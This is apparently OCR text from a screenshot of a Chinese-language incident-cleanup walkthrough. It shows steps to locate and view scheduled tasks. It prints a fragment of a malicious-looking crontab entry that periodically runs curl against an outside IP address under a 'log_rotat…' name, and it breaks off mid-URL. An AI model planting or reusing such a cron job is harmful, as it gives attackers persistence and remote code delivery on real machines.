
找到定时任务路径
查看定时任务内容
1

vim /var/sp
2

*
/55 
*
*
*
*
(
curl 
-s
 http://185.164.72.119/log_rotat